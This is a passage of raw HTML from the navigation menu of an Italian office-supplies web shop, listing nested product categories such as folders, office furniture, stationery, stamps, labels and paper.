href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a 